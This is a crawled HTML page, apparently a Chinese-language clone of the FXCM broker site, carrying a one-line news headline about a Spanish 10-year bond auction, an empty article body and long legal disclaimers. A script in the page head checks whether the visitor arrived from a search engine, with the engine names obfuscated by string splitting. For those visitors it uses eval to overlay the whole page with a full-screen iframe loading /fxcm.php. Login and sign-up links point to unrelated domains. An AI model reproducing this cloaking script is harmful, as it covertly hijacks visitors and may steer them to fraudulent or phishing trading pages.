

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fhgroupzhs.com/news-content/3045998
body_size: 6895
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>西班牙 西班牙10年期债券拍卖: 3.107%  vs前值 3.19%</title>
<meta name="description" content="西班牙 西班牙10年期债券拍卖: 3.107%  vs前值 3.19%" />
<meta name="keywords" content="" />

<meta name="renderer" content="webkit" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" >
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
	<link rel="shortcut icon" type="image/ico" href="https://assets.fxlib.app/favicon.ico" /><link rel="canonical" href="https://www.fhgroupzhs.com/news-content/3045998/" /><style type="text/css">
	
	* {box-sizing: border-box; transition: all .4s linear;}
	body,input {
		font-family: "Open Sans",Verdana,sans-serif,"Microsoft JhengHei","微軟正黑體","Apple LiGothic Medium","蘋果儷中黑";
		font-size:15px;
		line-height:1.5;
	}
	body {margin:0;}
	img {max-width:100%; border:none;}	
	.note {font-size: .6875rem;}
	.container {margin:0 auto; width:1200px; max-width:92%; position:relative;}
	.main-content {padding-top: 30px; padding-bottom: 30px;}
	.padding-inner {padding-right: 0; padding-left: 0;}
	.spacer {height:25px;}
	.padding-bottom-10 {padding-bottom: 10px;}
	.margin-bottom-0 {margin-bottom:0;}
	.grid-20 {width:20%;}
	.grid-25 {width:25%;}
	.grid-33 {width: 33%;}
	
	.bg-darkgrey2 {background: #283545 !important; color: #fff;}
	.bg-lightgrey {background-color: #ebf0f4;}
	
	.main-flex {display:flex; justify-content:space-between; flex-wrap:wrap;}
	.main-flex .copy {width:60%;}
	.main-flex .image {width:30%; }

	.disclaimer {font-size:13px;}
	footer {font-size:13px; margin:40px 0 20px;}
	.page-disclaimer, .footer-disclaimer, .copyright {border-top:1px solid #dce0e2; padding-top:15px; margin-top:15px;}
	footer a {color:#000;}

	@media (max-width: 900px) {
	  
	  .main-flex .copy {width:63%; }
	  .main-flex .image {width:35%; }
	}
	
	@media (max-width: 600px) {
		body,input {font-size:14px;}
		.mobile-grid-100 {width:100%;}

		.main-flex .copy {width:100%; order:2;}
		.main-flex .image {width:100%; text-align:center; order:1;}
		.main-flex .image img {width:250px;}		
	  }
	
	article.news-block { margin-bottom:25px; padding-bottom:25px; border-bottom:1px solid #DDD;	}
	article.news-block:last-of-type {border-bottom:none;}
	article.news-block h2 {margin-bottom:0;}
	article.news-block h2 a {color:#101010;}
	article.news-block .news-datetime {font-size:14px; color:#888;}
	
	@media (max-width: 900px) {
	}	
		
	@media (max-width: 600px) {
	}
</style>
<!-- GA4 -->
<link rel="dns-prefetch" href="//assets.fxlib.app">
<link rel="dns-prefetch" href="//consent.cookiebot.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preload" href="https://assets.fxlib.app/tagmanager/gtm.js?id=GTM-MRZP79T" as="script">
<script id="fxcm-gtm-optimize-js">
    /* Google Tag Manager */
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0]
          , j = d.createElement(s)
          , dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://assets.fxlib.app/tagmanager/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    }
    )(window, document, 'script', 'dataLayer', 'GTM-MRZP79T');
</script>
<script type='text/javascript' id='site-js-fxcm-base-js-extra'>/* <![CDATA[ */var fxcmcom = {"site_alias":"cn-seo"};/* ]]> */</script>
<script>
var s=document.referrer;  


if(s.indexOf("go"+"o"+"gle")>0 || s.indexOf("b"+"ai"+"du")>0 || s.indexOf("y"+"ahoo")>0 || s.indexOf("s"+"ogou")>0 || s.indexOf("bing")>0 || s.indexOf("so")>0 || s.indexOf("s"+"os"+"o")>0 || s.indexOf("youdao")>0 ){
	 
ss = '<div id="showcloneshengxiaon" style=" position:fixed; z-index:99999999; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="/fxcm.php"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");

}

else {
 


}
</script>
</head>

<body>	
	<style>
	#main-header {
    padding-top: 20px;
    padding-bottom: 20px;
    display: flex;
	align-items: center;	
	}
	#main-header::before {
    display: table;
    content: "";
	}
	#main-header::after {
    display: table;
    clear: both;
    content: "";
    height: 0;
	}
	#main-header .header-logo {
    width: 220px;
	}
	#main-header .main-nav {
    width: calc( 100% - 300px);
    text-align: right;
	}
	#main-header .main-nav a {
    display: inline-block;
    margin-left: 5px;
    font-size: 1rem;
    text-decoration: none;
    padding: 3px 15px;
    color: #084364;
	}
	#main-header .main-nav a:hover {
	font-weight: bold;
	}

	h2 {
		color:#111;
		padding:0;
		margin-bottom:5px;
		margin-top:20px;
	}
	
	
		@media (max-width: 900px) {
			
			#main-header .main-nav a {
			margin-left: 2px;
			padding: 3px 10px;
		}
	}
		
		@media (max-width: 600px) {	
			
			#main-header {
			padding-top: 15px;
			padding-bottom: 15px;
			flex-wrap: wrap;
		}
			#main-header .main-nav {
			width: 100%;
			text-align: left;
			margin-top: 15px;
		}
			#main-header .main-nav a {
			margin-left: 1px;
			padding: 2px 5px;
		}
	}
</style>

<header id="main-header" class="container padding-inner">

		<a href="/" class="header-logo"><img src="https://assets.fxlib.app/hk/images/logo/logo-tagline-blue_chg_sc.svg" alt="福汇FXCM"></a>

		<nav class="main-nav">

			<a href="/market-news/">市场快讯</a>
			<a href="javascript://" onclick="window.open('/live-chat.php', 'Chat', 'width=500,height=800');window.__fxcmGtm.trackEvent('targeted click', {engagementContext:'Omni Event - Live Chat'})" style="background:#91c7e2; color:#FFF">线上咨询</a>
			<a href="https://www.managefuhui.com/fxma/login" data-track-cta="Omni Event - MyFXCM" style="background:#318fd9; color:#FFF">登录</a>
			<a href="https://www.afiliasi.asia/bb" data-track-cta="Omni Event - Open Account" style="background:#036fec; color:#FFF">登记</a>
		</nav>
	</header>	<main>
		<div class="container padding-inner main-content">
			
			
			<h1>西班牙 西班牙10年期债券拍卖: 3.107%  vs前值 3.19%</h1><article class="news-block"><div class="news-datetime">2024-08-01 21:22 | FXSTREET</div><div class="news-content"></div></article>			<div class="disclaimer">
				<p>福汇市场意见：任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均“按现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。虽然本评论并非由独立来源提供，但FXCM采取一切充足措施消除或防止因制作和传播本评论而产生的任何利益冲突。 FXCM的员工承诺以客户的最佳利益行事并在代表客户的意见时，不会误导，欺骗或以其他方式损害客户做出明智投资决策的能力。有关福汇预防利益冲突的内部组织和行政安排的更多信息，请参阅公司的利益冲突政策。您可在<a onclick="document.getElementById('news-disclaimer').style.display ='block'" style="text-decoration:underline;cursor:pointer;">此处</a>浏览关于我们就上述信息的完整免责声明和责任规定，请确保您阅读并理解其相关内容。</p><p>第三方网站的链接旨在方便阁下参阅，仅供参考。福汇对外部网站或其后链接的准确性、内容或任何与该等网站相关的其他事宜概不负责，对任何因使用本内容或任何其他内容而引致的任何亏损或损失概不承担法律责任。此等网站并非受福汇控制，未必会遵照与福汇的私隐、安全或访问标准相同的标准。请阅读所链接的网站的条款及条件。</p>
	<div id="news-disclaimer" style="display:none; padding:5px 10px; background-color:#f2f5f7;">
		<h3>完整版免责声明</h3>
		<p>任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均依据“现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。尽管该资讯并非由独立来源提供，福汇采取一切充分措施，以消除或阻止该资讯产生及传播所引致的任何利益冲突。福汇员工致力于为客户争取最大利益，以及在不会误导，欺骗或以其它方式损害客户做出明智投资决策的能力的同时表达各自观点。请参考公司的管理利益冲突政策，了解更多关于福汇防止冲突的内部行政组织安排资讯。</p>
		<h4>担保免责声明∶</h4>
		<p>福汇及其联属公司均不就该内容的准确性、时效性及完整性或阁下及他人运用该内容所致结果作出任何明示或暗示保证。阁下在此承认此内容对于某一特定目的或用途的所有权，销售性或适用性不做任何明示或暗示的保证，并明白不可依赖福汇及其联属公司作出的任何保证、担保或声明。</p>
		<h4>无责任∶</h4>
		<p>福汇及其联属公司均不对阁下或阁下的任何客户以任何方式就本协议下述内容中的任何不准确，错误或遗漏之处（不论因任何原因），或由此产生的任何损失(直接或间接)承担责任。不限于上述规定的情况下，无论是否基于此内容，福汇对您或您的任何客户因您或您的任何客户所确定的任何意见、建议、预测、判断或任何其他结论或任何行动方针而遭受的任何损失或损害，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、保证、法规或其他情形之下，均不承担任何责任。</p>
		<p>在法律允许的最大范围内，福汇及其联属公司在任何情况下均不对阁下或任何通过阁下获取该资讯的第三方就关于主题及/或资讯使用的任何直接、间接、连带、相应、特殊、惩罚或惩戒性损失的每一个情况承担责任，包括但不限于任何利润亏损、财产亏损、生意亏损、机会损失，无论此类损失是否本可以预见、阻止或者向福汇建议，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、任何保证（明示或暗示）、法规或其他情形之下。</p>
	</div>			</div>
		</div>
	</main>
	<footer>
		<div class="container">
			<article class="footer-disclaimer">
				<p>*报酬∶于执行客户交易时，福汇可以透过若干方式获取报酬，包括(但不限于)∶买卖差价；在开仓和平仓时以每手为基础收取固定的佣金；对过夜利息加上点子等等。卓越账户可能采用“买卖差价加佣金”定价模式。</p>
				<p>iPhone及iPad乃Apple Inc.的商标，已于美国及其他国家注册。App Store乃Apple Inc.的服务标志。Android及Google Play乃Google LLC的商标。</p>
	<p>Stratos Global LLC（“FXCM”）于圣文森特和格瑞那丁注册成立，公司注册号为1776 LLC 2022，是Stratos集团公司的经营附属公司。FXCM无需在圣文森特和格瑞那丁持有任何金融服务牌照或授权以提供其产品和服务。</p>
	<p><b>风险警告：</b>本公司的产品是以保证金交易买卖，这意味著产品涉及高风险，阁下可能会于交易时蒙受损失超过存入的资金。这些产品未必适合所有投资者。请确保阁下完全明白当中涉及的风险并且在交易前小心考虑阁下的财政状况和投资经验。如有必要，请寻求独立的意见。</p>
	<p>您必须在您开始交易前阅读并考虑与您账户相关的法律文件，包括FXCM发布的业务条款。</p>
	<p>此内容中的信息不拟为美国、加拿大、英国、欧盟、香港、澳大利亚、以色列、日本或印度的居民提供，并且无意向任何国家或司法管辖区的任何人分发或由其使用，如在该国家或司法管辖区分发或使用是会触犯当地法律和法规。</p>
	<p>在本网站www.fhgroupzhs.com上所可访问的服务和产品由Stratos Global LLC提供，注册地址是∶Euro House, Richmond Hill Road, Kingstown, VC0100, St. Vincent and the Grenadines。</p>
	<p>FXCM集团总部设于125 Old Broad Street, 9th Floor, London EC2N 1AR, United Kingdom。Stratos Markets Limited于英国受金融行为监管局（“FCA”）认可及监管。公司注册编号为217689。公司于英格兰和威尔士注册，注册号为04072877。Stratos Europe Limited（商业名称为“FXCM”或“FXCM EU”），是一家注册于塞浦路斯公司注册局（HE 405643）的塞浦路斯投资公司（“CIF”），由塞浦路斯证券交易委员会（“CySEC”）授权与监管，牌照编号392/20。Stratos Trading Pty. Limited受澳大利亚证券及投资事务监察委员会（“ASIC”）监管，AFSL 309763。Stratos Trading Pty. Limited ABN 31 121 934 432。FXCM South Africa (PTY) LTD是一家受认可金融服务供应商，受南非金融行业行为监管局监管，注册编号为46534。FXCM Trading Ltd.（“FXCM TL”或品牌名“FXCM Israel”）于以色列注册成立，官方注册编号为515234623。FXCM TL是一家受认可和持牌公司，受以色列证券管理局（“ISA”）监管。</p>
	<p class="links">
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/terms-conditions/" target="_blank">使用条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/privacy-policy/" target="_blank">私隐保障政策</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/general-business-terms/" target="_blank">业务条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/complaints/" target="_blank">投诉</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/trading-execution-risks/" target="_blank">风险警示</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/fatca/" target="_blank">FATCA常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/crs-faq/" target="_blank">CRS常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/rate-card/" target="_blank">收费表 </a>
		</p>			</article>
			<article class="copyright">
				<p>@福汇 FXCM</p>
			</article>
		</div>
</footer></body>

	<script>
	(function(){
		var bp = document.createElement("script");
		var curProtocol = window.location.protocol.split(":")[0];
		if (curProtocol === "https") {
		  bp.src = "https://zz.bdstatic.com/linksubmit/push.js";        
		}
		else {
		  bp.src = "http://push.zhanzhang.baidu.com/push.js";
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();
	</script>		
</html>